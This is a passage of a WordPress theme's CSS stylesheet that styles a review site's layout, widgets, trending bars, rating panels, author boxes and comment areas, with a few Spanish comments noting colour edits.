*************************************************/
#content-wrapper {position:relative;background:#FFF;border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;}
#content-wrapper .widgets-wrapper {width:33.3333333%;float:left;margin-top:-1px;}
#content-wrapper .widgets {border-right:1px solid #D9D9D9;margin-right:1px;}
#content.main-content {float:left;width:66.666666%;position:relative;font-size:13px;border-top:1px solid #D9D9D9;margin-top:-1px;word-wrap:break-word;}
#content.main-content .content-inner {margin-left:-1px;padding:42px 0px 50px 0px;position:relative;border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;}
#content.main-content .panel-wrapper {width:50%;float:left;}
#content.main-content .panel {position:relative;padding:20px 0px 0px 0px;border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;margin-left:0px;margin-right:-1px;}
#content.main-content .loop {margin-left:-1px;}
#content.main-content .it-ad .panel {padding-top:0px;}
#content .main-sortbar .sortbar-wrapper {position:absolute;z-index:2;top:0px;width:100%;border-bottom:0px;margin:0px 0px 0px 0px;}
#content .main-sortbar .sortbar {border-bottom:1px solid #D9D9D9;}
#content .pagination-wrapper {border-left:0px;width:100%;position:relative;margin-top:15px;z-index:2;background:#FFF;left:0px;bottom:0px;}
#content .pagination {text-align:left;border-top:1px solid #D9D9D9;}
#content .intro-content {padding:25px 20px 25px 20px;border-bottom:1px solid #D9D9D9;}
#content.articles .loading div {margin-top:6px;}
#content.articles .pagination {border-right:0px;}
/*left sidebar*/
#content-wrapper .widgets.sidebar-left {margin-right:0px;border-right:0px;}
#content.sidebar-left .main-sortbar .sortbar {margin-right:0px;}
#content.main-content.sidebar-left .loop {margin-right:1px;}
#content.main-content.sidebar-left {margin-left:-1px;}
#content.main-content.sidebar-left .panel {margin-left:0px;margin-right:-1px;}
#content.main-content.sidebar-left .content-inner {margin-left:0px;border-right:0px;}
/*full*/
#content.main-content.full {width:100%;}
#content.main-content.full .panel-wrapper {width:33.333333%;}
#content.main-content.full .content-inner {border-right:0px;}
#content.main-content.full .loop {margin-right:2px;}
#content.full .main-sortbar .sortbar {margin-right:1px;}
/*list view*/
#content.articles.list .panel-wrapper {float:none;width:100%;border-bottom:1px solid #D9D9D9;padding-bottom:15px;}
#content.articles.list .article-image-wrapper {float:left;width:50%;}
#content.articles.list .article-image {margin-right:20px;margin-bottom:15px;}
#content.articles.list .article-meta {border:0px;}
#content.articles.list .authorship {padding: 0px 0px 15px 15px;}
#content.articles.list h2 {padding-top:0px;}
/*full list view*/
#content.main-content.full.list .article-image-wrapper {width:32%}

/*************************************************
postnav
*************************************************/
#postnav-wrapper {width:100%;position:relative;height:74px;overflow:hidden;}
#postnav {}
#postnav > div {float:left;position:relative;}
#postnav .previous-wrapper {width:44%;}
#postnav .random-wrapper {width:12%;}
#postnav .next-wrapper {width:44%;}
.no-random #postnav .previous-wrapper, .no-random #postnav .next-wrapper {width:50%;}
#postnav a {display:block;width:100%;height:100%;position:absolute;z-index:3;background-image: url('[data-uri]');}
#postnav .inner-content {padding:15px 20px 19px 20px;height:40px;position:relative;z-index:2;}
#postnav .previous-inner {text-align:left;border-right:1px solid #E7E7E7;}
#postnav .random-inner {text-align:center;border-right:1px solid #E7E7E7;}
#postnav .next-inner {text-align:right;}
#postnav .nav-item {color:#CCC;font-family: 'Oswald', sans-serif;font-weight:400;font-size:13px;text-transform:uppercase;}
#postnav .nav-item span {font-size:16px;}
#postnav .previous-inner .nav-item span {margin-right:6px;}
#postnav .next-inner .nav-item span {margin-left:6px;}
#postnav .article-title {padding:0px 0px 0px 2px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:12px;color:#000;line-height:1.3em;}
#postnav .active .nav-item, #postnav .active .article-title {color:#FFF;}


/*************************************************
pagination
*************************************************/
.pagination-wrapper {margin:0px;background:#FFF;}
.pagination-wrapper.mobile {display:none;}
.pagination {padding:0px 10px;text-align:right;margin:0px;}
.pagination a, .pagination span {width:25px;display:inline-block;cursor:pointer;padding:11px 2px 11px 2px;margin-top:-1px;text-align:center;font-family: 'Roboto Slab', sans-serif;font-size:20px;font-weight:100;color:#666;}
.pagination span{font-weight:400;color:#000}
.pagination a span{font-weight:100}
.pagination a.arrow {font-size:16px;color:#CCC;}
.pagination a.previous {padding-right:8px;}
.pagination a.next {padding-left:8px;}
.pagination a:hover {color:#000;font-weight:300;}
.pagination .active, .pagination a:active, .pagination a.active:hover {font-weight:400;color:#000;cursor:default;}

/*************************************************
steam scroller
*************************************************/
#steam {position:relative;display:none;}
.steam-content {background:#FFF;}
#steam .box-panel {float:left;width:272px;height:188px;margin-right:1px;}
#steam .box-link {z-index:4;}
#steam .box-image {position:absolute;z-index:1;}
#steam .box-layer {z-index:2;}
#steam .box-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
#steam .box-info {z-index:3;font-size:15px;}
#steam .box-info .box-inner {padding:15px;}
#steam .box-info .award-wrapper {top:15px;}
#steam .box-info .rating {bottom:10px;right:10px;}
#steam .box-info .rating .user_rating .icon-users {font-size:13px;}

/*************************************************
mixed columns
*************************************************/
#mixed {margin-top:-1px;}
#mixed .mixed-column {width:33.3333333%;float:left;}
#mixed .widgets {background:#FFF;border-bottom:1px solid #D9D9D9;}
#mixed .left .widgets {border-left:1px solid #D9D9D9;}
#mixed .mid .widgets {border-left:1px solid #D9D9D9;}
#mixed .right .widgets {border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;}
#mixed .widgets h3 {margin:0px;}

/*************************************************
widgets
*************************************************/
/*all articles*/
#all-articles {position:relative;overflow-x:hidden;}
#all-articles .panel {padding:0px;border-bottom:1px solid #E8E8E8;}
#all-articles .article-meta {margin:0px;border:none;padding:20px 20px 0px 20px;}
#all-articles .articles h2 {padding:15px 0px 25px 0px;}
#all-articles .awards-wrapper {position:absolute;z-index:3;top:0px;left:36px;padding:8px 11px 8px 5px;color:#FFF;background:rgba(0, 0, 0, .7);height:18px;}
#all-articles .pagination {border:none;}
#all-articles .pagination-wrapper {position:relative;right:0px;width:100%;border-left:none;}
#all-articles .pagination {padding:0px 3px;text-align:center;}
#all-articles .pagination a {width:18px;padding:9px 2px 9px 2px;font-family: 'Roboto Slab', sans-serif;font-size:16px;}
#all-articles .pagination a.arrow {font-size:14px;}
#all-articles .pagination a.previous {padding-right:4px;}
#all-articles .pagination a.next {padding-left:4px;}
/*general widget display*/
.widgets .widget {padding-bottom:40px;border-top:1px solid #D9D9D9;position:relative;}
.widgets .widget-unwrapped {}
.widgets .textwidget {padding:20px 20px 20px 20px;font-size:12px;}
.widgets .textwidget h2, .widgets .textwidget h3, .widgets .textwidget h4 {font-family: 'Roboto Slab', sans-serif;font-weight:400;margin-bottom:20px !important;}
.widgets .loading div {margin-top:120px;}
.widgets ul {margin:0px;list-style-type:none;}
.widgets .widget > ul, .widgets ul.menu {margin-top:15px;}
.widgets ul li {padding:0px 15px 15px 15px;}
.widgets ul li a {display:inline-block;}
/*headers*/
.widgets .header {padding:11px 5px 11px 15px;border-bottom:1px solid #D9D9D9;position:relative;font-family: 'Oswald', sans-serif;font-size:15px;line-height:20px;font-weight:400;font-style:italic;text-transform:uppercase;}
.widgets .header h3 {line-height:20px;font-weight:400;font-size:15px;padding-right:5px;margin:0px;}
.widgets .sortbar-title {text-transform:uppercase;}
.widgets .header-icon {font-size:15px;color:#111;float:left;}
.widgets .header .widget-more {z-index:4;height:27px;width:20px;padding:9px 20px 6px 4px;position:absolute;top:0px;right:0px;color:#777;font-family: 'Oswald', sans-serif;font-weight:300;font-size:11px;font-style:italic;word-spacing:50px;line-height:13px;text-transform:uppercase;text-align:right;border-left:1px solid #E9E9E9;}
.widgets .header .widget-more span {position:absolute;right:2px;top:14px;}
.widgets .header .hover-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:5;}
/*overlays*/
.post-list.overlays {margin:20px 20px;}
.post-list.overlays .box-panel {height:190px;width:349px;margin-bottom:1px;}
.post-list.overlays .box-inner {padding:15px;font-size:20px;line-height:1.1em;}
.post-list.overlays .box-info .rating {bottom:12px;right:12px;}
/*sections*/
.widgets .section-buttons .loading div {margin-top:150px;}
.widgets .section-buttons .sort-buttons {position:absolute;right:0px;top:0px;}
.widgets .section-buttons .sort-buttons a {padding:13px 8px 13px 8px;width:16px;height:16px;cursor:pointer;position:relative;} /*little hack here since actual images are used*/
.widgets .section-buttons .sort-buttons a.active {background:#000;}
.widgets .section-buttons .sort-buttons a .selector-arrow {display:none;}
.widgets .section-buttons .sort-buttons a.active .selector-arrow, .widgets .section-buttons .ui-tabs-active a .selector-arrow {display:block;position:absolute;bottom:-6px;left:0px;width:32px;height:6px;background:url(images/selector-arrow.png) no-repeat 0px 0px;background-size:32px 6px !important;}
/*trending*/
.trending-wrapper .loop {margin:15px 10px 15px 20px;}
.trending-wrapper .sort-buttons {display:block;}
.trending-bar {height:75px;position:relative;margin-bottom:1px;overflow:hidden;}
.trending-bar .title {padding:12px 50px 15px 15px;font-family: 'Source Sans Pro', sans-serif;font-weight:400;color:#FFF;text-transform:uppercase;position:relative;z-index:6;}
.trending-bar .trending-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:75px;z-index:7;}
.trending-bar .trending-meta {position:absolute;z-index:6;right:12px;top:23px;-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);-ms-transform: rotate(90deg);opacity: 0.6;}
.trending-bar .trending-meta .metric {font-family: 'Roboto Slab', sans-serif;font-size:28px;font-weight:100;color:#FFF;letter-spacing:-1px;padding:0px;margin:0px;word-spacing:75px;}
.trending-hover {position:absolute;width:100%;height:75px;z-index:5;background:rgba(0, 0, 0, .4);opacity: 0;}
.trending-overlay {position:absolute;width:100%;height:75px;z-index:4;}
.trending-color {position:absolute;width:100%;height:75px;top:0px;background-color:#BD2A33;z-index:3;}
.trending-bar.large .title {font-size:16px;line-height:16px;}
.trending-bar.medium .title {font-size:14px;line-height:14px;}
.trending-bar.small .title {font-size:12px;line-height:12px;}
.trending-bar.tiny .title {font-size:11px;line-height:11px;}
.trending-color {left:-84px;}
.bar-0 .trending-color {left:0px;}
.bar-1 .trending-color {left:-10px;}
.bar-2 .trending-color {left:-20px;}
.bar-3 .trending-color {left:-28px;}
.bar-4 .trending-color {left:-36px;}
.bar-5 .trending-color {left:-42px;}
.bar-6 .trending-color {left:-48px;}
.bar-7 .trending-color {left:-54px;}
.bar-8 .trending-color {left:-60px;}
.bar-9 .trending-color {left:-62px;}
.bar-10 .trending-color {left:-64px;}
.bar-11 .trending-color {left:-66px;}
.bar-12 .trending-color {left:-68px;}
.bar-13 .trending-color {left:-70px;}
.bar-14 .trending-color {left:-72px;}
.bar-15 .trending-color {left:-74px;}
.bar-16 .trending-color {left:-76px;}
.bar-17 .trending-color {left:-78px;}
.bar-18 .trending-color {left:-80px;}
.bar-19 .trending-color {left:-82px;}
.trending-overlay {background:rgba(0, 0, 0, .68);}
.bar-0 .trending-overlay {background:none;}
.bar-1 .trending-overlay {background:rgba(0, 0, 0, .1);}
.bar-2 .trending-overlay {background:rgba(0, 0, 0, .2);}
.bar-3 .trending-overlay {background:rgba(0, 0, 0, .28);}
.bar-4 .trending-overlay {background:rgba(0, 0, 0, .36);}
.bar-5 .trending-overlay {background:rgba(0, 0, 0, .44);}
.bar-6 .trending-overlay {background:rgba(0, 0, 0, .5);}
.bar-7 .trending-overlay {background:rgba(0, 0, 0, .56);}
.bar-8 .trending-overlay {background:rgba(0, 0, 0, .62);}
.trending-bar .title {padding-right:134px;}
.bar-0 .title {padding-right:50px;}
.bar-1 .title {padding-right:60px;}
.bar-2 .title {padding-right:70px;}
.bar-3 .title {padding-right:78px;}
.bar-4 .title {padding-right:86px;}
.bar-5 .title {padding-right:92px;}
.bar-6 .title {padding-right:98px;}
.bar-7 .title {padding-right:104px;}
.bar-8 .title {padding-right:110px;}
.bar-9 .title {padding-right:112px;}
.bar-10 .title {padding-right:114px;}
.bar-11 .title {padding-right:116px;}
.bar-12 .title {padding-right:118px;}
.bar-13 .title {padding-right:120px;}
.bar-14 .title {padding-right:122px;}
.bar-15 .title {padding-right:124px;}
.bar-16 .title {padding-right:126px;}
.bar-17 .title {padding-right:128px;}
.bar-18 .title {padding-right:130px;}
.bar-19 .title {padding-right:132px;}
/*top ten*/
.topten-articles .loop {padding-top:10px;}
.topten-articles .panel {position:relative;}
.topten-articles .panel a.title {min-height:30px;display:block;padding:10px 10px 10px 55px;font-family: 'Roboto Slab', sans-serif;font-size:13px;font-weight:300;line-height:1.1em;}
.topten-articles .bar-number {left:10px;top:12px;}
/*jquery ui tabs widgets*/
.widgets .it-widget-tabs ul.sort-buttons {list-style-type:none;position:relative;border-bottom:1px solid #D9D9D9;height:42px;padding-left:20px;}
.widgets .it-widget-tabs ul.sort-buttons li {display:inline-block;padding:0px;}
.widgets .it-widget-tabs .sort-buttons a {color:#000;margin-right:0px;font-size:14px;}
.widgets .it-widget-tabs .sort-buttons a.active {background:none;}
.widgets .it-widget-tabs .ui-tabs-active a {background:#000 !important;color:#FFF;}
.widgets .it-widget-tabs .sort-buttons a.active .selector-arrow {display:none;}
.widgets .it-widget-tabs .sort-buttons .ui-tabs-active a.active .selector-arrow {display:block;}
.widgets .ui-tabs-panel {padding:20px 15px 15px 20px;}
.widgets .ui-corner-all {border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-right-radius:0px;border-top-left-radius:0px;} 
/*social tabs*/
.widgets .social-counts {padding:15px 0px 0px 15px;}
.widgets .tweet_list .tweet_time a, .widgets .tweet_list .tweet_join {color:#BBB;}
.widgets .tweet_list .tweet_time a:hover {color:#666;}
.widgets #comments-social-tab a span {color:#BBB;}
/*standard WordPress widgets*/
.widgets .tagcloud {padding:15px;padding-bottom:0px;}
.widgets #searchform {padding:15px;margin-bottom:0px;padding-bottom:0px;}
.widgets #searchform label, .widgets .header a.rsswidget {font-family: 'Oswald', sans-serif;font-size:15px;font-weight:400;font-style:italic;text-transform:uppercase;}
.widgets a.rsswidget {font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:15px;}
.widgets ul li a.rsswidget {padding-bottom:10px;padding-top:5px;display:block;}
.widgets span.rss-date, .widgets cite {font-style:italic;color:#BBB;}
.widgets cite {padding-bottom:30px;}
.widgets .rssSummary {padding:10px 0px;}
.widgets .post-date {display:block;padding:10px 0px;font-style:italic;color:#BBB;}
.widgets #recentcomments {font-style:italic;color:#BBB;}
.widgets #recentcomments a {font-style:normal;display:inline-block;}
.widgets li.page_item, .widgets li.menu-item, .widgets li.cat-item {padding:4px 15px 4px 15px;}
.widgets #calendar_wrap {margin:15px 15px 0px 15px;}
.widgets #wp-calendar caption {color: #333;}
.widgets #wp-calendar a {color:#000;}
.widgets #wp-calendar a:hover {color:#BD2A33;}
.widgets #wp-calendar tbody {color: #BBB;}
.widgets #wp-calendar tbody td {background: #f8f8f8; border: 1px solid #fff;}
.widgets #wp-calendar tbody td:hover { background: #fff; }

/*general widget styles*/
.widget .filter-error {padding:10px 15px;}
.tweet_list li {margin-top:15px;position:relative;line-height:1.3em;display:table;padding:0px !important;}
.tweet_list li.tweet_first {margin-top:0px;}
.tweet_list .tweet_avatar {padding:0px 15px 10px 0px;display:inline-block;float:left;}
.tweet_list .tweet_time a, #sidebar .tweet_list .tweet_join {font-style:italic;display:inline-block;padding-right:5px;}
.it-widget-tabs {display:none;} /*hide tabs until jQuery loads them*/
#pinterest-social-tab.ui-tabs-panel {padding:0px 0px 0px 0px !important;}
#pinterest-social-tab > span {box-shadow:none !important;background:none !important;}
#pinterest-social-tab > span, #pinterest-social-tab > span > span {max-width:100% !important;}
#facebook-social-tab.ui-tabs-panel {padding:10px 0px 0px 0px !important;overflow:hidden;}
#facebook-social-tab * {width:100% !important;}
.flickr li {display:inline-block;float:left;padding:0px 17px 17px 0px !important;}
#flickr-social-tab.ui-tabs-panel {padding:18px 0px 18px 18px !important;}
#comments-social-tab ul li {padding:0px;}
#comments-social-tab a {display:block;padding-top:10px;padding-bottom:12px;}
#comments-social-tab a span {font-style:italic;}
.social-counts {float:none;}
.social-counts .panel {text-align:left;width:100%;padding:8px 0px;}
.social-counts .panel span {color:#BD2A33;font-size:30px;position:relative;top:-7px;left:0px;}
.social-counts a {color:#666;font-family: 'Roboto Slab', sans-serif;font-size:34px;font-weight:100;padding:10px 10px 10px 5px;display:inline-block;width:auto;}
.social-counts a:hover {color:#BD2A33;}
.widget .searchform input[type="text"] {-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;margin-bottom:0px;}
/* calendar widget */
.widget_calendar {}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody td { text-align: center; padding:3%;}
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }


/*************************************************
single page content
*************************************************/
.structured-data {}
.single-page #content.main-content .content-inner {line-height:1.6em;padding:52px 0px 10px 0px;}
.single-page #content.main-content .sortbar {cursor:default;}
.single-page .featured-image-wrapper {float:left;margin-right:20px;}
.single-page .safari-text-fix {height:1px;}
.single-page .main-content .content-panel.content-container {border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;margin-top:-1px;}
.single-page .main-content .sortbar {padding:11px 5px 11px 20px;}
.single-page .main-content .sortbar .icon {font-size:14px;color:#D1CACF;}
.single-page .main-content .sortbar a:hover .icon {color:#000;}
.single-page .main-content .sortbar a .numcount {color:#B2ACB0;}
.single-page .main-content .sortbar a.like-button {margin:0px 6px 0px 0px;}
.single-page .main-content .sortbar .metric {margin:0px 6px 0px 6px;display:inline-block;height:14px;color:#B2ACB0;}
.single-page .main-content .sortbar .unlike {color:#F00 !important;}
.single-page .sortbar .sortbar-title {padding-right:15px;}
.single-page .content-inner .authorship {font-style:italic;margin-bottom:10px;color:#AAA;}
.single-page .main-content h1 {font-family: 'Roboto Slab', sans-serif;font-size:38px;font-weight:400;color:#333;margin:0px 0px 15px 0px;line-height:1.2em;}
.single-page.full-image .featured-image-wrapper {float:none;margin-right:0px;}
.single-page.floated-image .content-panel.content-container {border-top:0px;padding-top:0px;}
.single-page.floated-image .content-panel.image-container {padding-bottom:0px;}
.single-page .main-content .content-panel {padding:20px 20px;}
.error404 #content.main-content .content-inner {padding:90px 10px 50px 40px;}
.single-page .main-content p {margin:0px 0px 25px 0px;}
.single-page .main-content a:hover {color:#000;}
.single-page .main-content a.btn, .single-page .main-content a.btn:link, .single-page .main-content a.btn:visited {color:#333;}
.single-page .main-content a.btn-primary:link, .single-page .main-content a.btn-info:link, .single-page .main-content a.btn-success:link, .single-page .main-content a.btn-warning:link, .single-page .main-content a.btn-danger:link, .single-page .main-content a.btn-inverse:visited, .single-page .main-content a.btn-primary:visited, .single-page .main-content a.btn-info:visited, .single-page .main-content a.btn-success:visited, .single-page .main-content a.btn-warning:visited, .single-page .main-content a.btn-danger:visited, .single-page .main-content a.btn-inverse:visited {color:#FFF;}
.single-page .main-content .form-search {padding:10px 0px;}
.single-page .main-content h2 {font-size:30px;}
.single-page .main-content h2, .single-page .main-content h3, .single-page .main-content h4 {font-family: 'Roboto Slab', sans-serif;font-weight:400;}
.single-page .main-content .alignleft {float:left;margin:10px 15px 15px 0px;}
.single-page .main-content .alignright {float:right;margin:10px 0px 15px 15px;}
.single-page .main-content .aligncenter {text-align:center;margin:10px auto;display: block;}
.single-page .main-content .alignnone {margin:10px 0px;}
.single-page .main-content .wp-caption {border:1px solid #DDD;background:#FFF;text-align:center;padding:5px 0px 5px 0px;}
.single-page .main-content .wp-caption img {border:none !important;padding:0px !important;}
.single-page .main-content .wp-caption p {margin:0px;}
.single-page .main-content .wp-caption-text {color:#777;font-size:.8em;}
.wp-caption, .wp-caption-text {max-width: 100%;height: auto;width: auto9; /* ie8 */}
.single-page .main-content pre {background:#FCFCFC;}
.single-page .main-content blockquote {border-color:#E3E3E3;}
.single-page .main-content li {padding:5px 0px 5px 0px;}

/*single review page*/
.single-page .main-content .sortbar .minisite-wrapper {margin:0px 10px 0px 0px;float:left;font-size:15px;font-family: 'Oswald', sans-serif;font-weight:300;font-style:italic;text-transform:uppercase;height:20px;}
.single-page .main-content .sortbar .minisite-icon, .single-page .main-content .sortbar .award-icon {margin-top:2px;}
.single-page .main-content .sortbar .award-grid {display:inline-block;float:left;margin:0px 10px 0px 10px;height:20px;}
.single-page .main-content .sortbar .award-wrapper {font-size:15px;display:inline-block;margin-right:8px;margin-left:5px;}
/*ribbon title*/
.ribbon-wrapper {height:32px;position:relative;display:inline-block;}
.ribbon {display:block;padding:6px 10px 5px 12px;height:22px;background:#000;color:#FFF;float:left;font-size:14px;font-family: 'Oswald', sans-serif;font-weight:300;font-style:italic;text-transform:uppercase;}
.ribbon .minisite-icon {margin:2px 5px 0px 0px;}
.ribbon span {margin-right:5px;font-size:16px;}
.ribbon .ribbon-separator {margin-right:0px;display:block;position:absolute;right:-6px;top:0px;width:6px;height:32px;background:url(images/ribbon-separator.png) no-repeat 0px 0px;background-size:6px 32px !important;}
/*details*/
.details-box-wrapper {border-bottom:1px solid #E7E7E7;padding:10px 0px 10px 0px;position:relative;}
.details-box-wrapper .badges-wrapper {display:inline-block;padding:0px 0px 0px 25px;position:absolute;top:15px;}
.details-box {padding:10px 20px 20px 30px;}
.details-box .detail-item {padding:5px 0px;width:100%;position:relative;}
.details-box .detail-label {width:100px;position:absolute;font-size:12px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;color:#666;}
.details-box .taxonomies-wrapper .detail-label {color:#000;font-size:14px;font-weight:400;}
.details-box .detail-content {font-size:12px;padding-left:120px;color:#666;display:block;}
.details-box .taxonomies-wrapper .detail-content a {display:inline-block;background:#FDF6F3;padding:2px 8px;margin:0px 2px 2px 0px;}
.details-box .taxonomies-wrapper .detail-content a:hover {color:#FFF;}
/*positives/negatives*/
.procon-box-wrapper {width:100%;border-bottom:1px solid #E7E7E7;}
.procon-box {padding:20px 30px 30px 30px;}
.procon-box .col-wrapper {float:left;width:50%;}
.procon-box .col-wrapper.solo {width:100%;}
.procon-box .procon {margin-left:0px;}
.procon-box .procon.pro {margin-right:10px;}
.procon-box .procon.con {margin-left:10px;}
.procon .header {padding-bottom:5px;margin-bottom:7px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:14px;font-style:italic;}
.procon .header span {font-size:16px;margin-right:4px;}
/*ratings*/
.ratings {padding:20px 30px;border-bottom:1px solid #E7E7E7;}
.ratings .ratings-panel-wrapper {float:left;width:50%;}
.ratings .ratings-panel-wrapper.solo {width:100%;}
.ratings .ratings-panel {margin-right:8px;}
.ratings .ratings-panel-wrapper.right .ratings-panel {margin-left:8px;}
.ratings .ratings-panel-wrapper.solo .ratings-panel, .ratings .ratings-panel-wrapper.right .ratings-panel {margin-right:0px;}
.ratings .ratings-panel-wrapper.solo .ratings-panel {margin-left:0px;}
.ratings .header {margin-bottom:6px;position:relative;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:14px;font-style:italic;}
.ratings .header span {margin-right:4px;font-size:16px;}
.ratings .header span.icon-users {font-size:14px;}
.ratings .header .hovertorate {position:absolute;right:0px;top:5px;color:#666;}
.ratings .header .hovertorate .icon-down-bold {display:inline-block;margin-right:0px;color:#CCC;}
.ratings .header .hovertorate .hover-text {width:30px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:9px;line-height:1em;display:inline-block;font-style:normal;}
.ratings .rating-wrapper {width:100%;padding-bottom:2px;position:relative;}
.ratings .rating-bar {padding:12px 16px 12px 10px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;position:relative;overflow:hidden;}
.ratings .rating-meter {position:absolute;top:0px;left:-100%;width:100%;height:100px;background:#FDF6F3;}
.ratings .rating-label {float:left;position:relative;}
.ratings .rating-value {position:absolute;right:10px;font-family:'Dosis', sans-serif;font-weight:600;color:#000;letter-spacing:-1px;font-size:17px;}
.ratings .rating-value .stars span {font-size:30px;color:#000;}
.ratings .rating-value .number, .ratings .rating-value .letter {background:none !important;}
.ratings .user-rating .total .rating-bar {background:#000;}
.ratings .rating-bar.over {background:#000;color:#FFF;}
.ratings .rating-bar.over .rating-value, .ratings .rating-bar.over .rating-label {color:#FFF;}
.ratings .ui-widget-content {border:1px solid #000;background:#666;color:#FFF;}
.ratings .ui-state-default {border:1px solid #000;background:#FDF6F3;}
.ratings .ui-slider-range {background:#FDF6F3;}
.ratings .form-selector {margin:10px 5px 10px 10px;display:none;}
.ratings .rating-wrapper .icon-check {display:none;position:absolute;right:50px;top:12px;color:#D1C0D3;font-size:11px;}
.ratings .rating-wrapper .stars-wrapper .icon-check {right:93px;}
.ratings .rating-wrapper .icon-check.active {display:block;}
.ratings .rated-legend {float:right;display:none;font-size:10px;font-family:'Oswald', Arial, Sans-Serif;font-weight:300;color:#948894;text-transform:uppercase;}
.ratings .rated-legend.active {display:block;}
.ratings .rated-legend .icon-check {margin-right:3px;color:#D1C0D3;}
.ratings .total .rating-bar {line-height:50px;}
.ratings .total .stars-wrapper .rating-meter {border-right:0px;}
/* Editado: Crítica: texto en negro */
.ratings .total .rating-label {color:#000;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:24px;font-style:italic;}
.ratings .total .rating-number {position:absolute;bottom:-7px;left:15px;font-size:9px;font-weight:300;color:#CCC;text-transform:uppercase;}
.ratings .total .rating-value {position:absolute;right:10px;color:#FFF;font-size:58px;font-weight:400;}
.ratings .total .stars-wrapper .rating-value {font-size:20px;}
.ratings .total .rating-value .stars span {font-size:20px;color:#FFF;}
/* Editado: color de fondo a gris */
.ratings .total .rating-bar.stars-wrapper {padding-right:12px;background:#B3B6B7;}
.ratings .total .rating-bar.stars-wrapper .stars {margin-top:-1px;}
/*bottom line*/
.bottomline-wrapper {border-bottom:1px solid #E7E7E7;}
.bottomline {padding:10px 20px 30px 30px;font-family: 'Roboto Slab', sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}
/*post info*/
.postinfo-box-wrapper {background:#333;margin-left:-1px;margin-right:-1px;position:relative;}
.sidebar-left .postinfo-box-wrapper, .main-loop.full .postinfo-box-wrapper {margin-right:0px;}
.postinfo-box {padding:20px;color:#DECDE1;}
.postinfo-box a {color:#DECDE1 !important;}
.postinfo-box a:hover {color:#FFF !important;}
.postinfo-box a.like-button {font-family:'Roboto Slab', Arial, Sans-Serif;font-weight:300;}
.postinfo-box a.like-button span.icon {color:#B1A3B3 !important;margin-right:4px;font-size:16px;}
.postinfo-box a.like-button:hover span.icon, .postinfo-box a.like-button span.icon.unlike {color:#FFF !important;}
.postinfo-box .category-list {float:right;position:relative;padding-left:28px;}
.postinfo-box .category-list span {color:#B1A3B3;position:absolute;top:0px;left:0px;}
.postinfo-box .category-list a {font-style:italic;font-size:11px;}
.postinfo-box .post-tags-wrapper {float:right;margin-top:10px;position:relative;padding-left:18px;}
.postinfo-box .post-tags-wrapper span {color:#B1A3B3;position:absolute;top:0px;left:0px;}
.postinfo-box .post-tags {float:left;margin-bottom:3px;margin-left:8px;}
.postinfo-box .post-tags a {background:#000;color:#FFF;padding:2px 8px;font-size:11px;display:inline-block;margin-left:1px;}
.postinfo-box .author-info {font-size:12px;color:#D5C4D7;}
.postinfo-box .thumbnail {display:inline-block;padding:0px;border:7px solid #262626;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}
.postinfo-box .author-image {float:left;margin-right:20px;margin-bottom:15px;}
.postinfo-box h3 {color:#FFF;font-size:17px;font-family:'Roboto Slab', Sans-Serif;font-weight:300;margin:0px 0px 10px 0px;line-height:1;}
.postinfo-box .author-profile-fields {margin-top:15px;margin-left:30px;}
.postinfo-box .author-profile-fields a {font-size:16px;color:#B1A3B3 !important;padding:0px 8px 4px 0px;}
.postinfo-box .author-profile-fields a:hover {color:#FFF !important;}
/*recommended posts*/
#recommended {position:relative;}
#recommended .loading div {margin-top:90px;}
#recommended .filterbar {height:32px;border-top:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;position:relative;width:auto;}
#recommended .filterbar .ribbon-wrapper {margin-right:20px;top:-1px;float:left;}
#recommended .filterbar .sort-buttons {float:left;padding-right:0px;}
#recommended .filterbar .sort-buttons a {height:16px;padding:7px 10px 10px 10px;cursor:pointer;position:relative;top:-1px;color:#000;font-size:13px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;min-width:34px;text-align:center;left:-1px;}
#recommended .filterbar .sort-buttons .bottom-arrow {display:none;height:6px;width:34px;position:relative;bottom:-6px;margin:0px auto;background:url(images/selector-down.png) no-repeat 0px 0px;background-size:34px 6px !important;}
#recommended .filterbar .sort-buttons a:hover, #recommended .filterbar .sort-buttons .active, #recommended .filterbar .sort-buttons a:active {color:#FFF;}
#recommended .filterbar .sort-buttons a:hover .bottom-arrow, #recommended .filterbar .sort-buttons .active .bottom-arrow, #recommended .filterbar .sort-buttons a:active .bottom-arrow {display:block;}
#recommended br {display:none !important;}
#recommended .post-list {margin:10px 0px;}
#recommended .post-list a {color:#333;}
/*comments*/
#comments {position:relative;}
#comments .filterbar .ribbon-wrapper {margin-right:20px;top:-1px;float:left;}
